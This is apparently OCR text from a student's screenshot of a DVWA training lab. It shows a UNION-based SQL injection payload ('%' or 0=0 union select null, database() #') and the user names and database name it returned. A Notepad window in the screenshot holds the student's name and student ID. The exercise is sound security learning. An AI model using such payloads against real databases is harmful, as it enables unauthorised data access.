 Monitor
Not secure
10.10.237.165/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+database%28%29+%...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
*new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 3 new 10 new 15 new 11 new 7
1 Em tên là Trần Minh Triết
2 SE172241
Ln : 2 Col : 9 Pos : 42 Windows (CR LF) UTF-8 INS
1
31°C
Nắng rải rác
Search
9+
ENG
US
11:11
03/10/2024
PRE